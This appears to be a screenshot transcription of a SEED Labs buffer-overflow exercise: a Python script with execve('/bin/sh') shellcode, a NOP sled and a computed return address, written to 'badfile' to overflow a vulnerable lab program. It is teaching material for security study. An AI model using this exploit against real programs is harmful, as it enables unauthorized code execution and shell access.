 seed@VM: ~/.../code
#!/usr/bin/python3
import sys
SEED LABS
# Replace the content with the actual shellcode
shellcode= (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)  # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
# offset = $ebp - &buffer + 4 = 0xffffcaf8-0xffffca8c+4
ret    = 0xffffca8c + 200  # Change this number
offset = 112 # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
~
~
1,1 All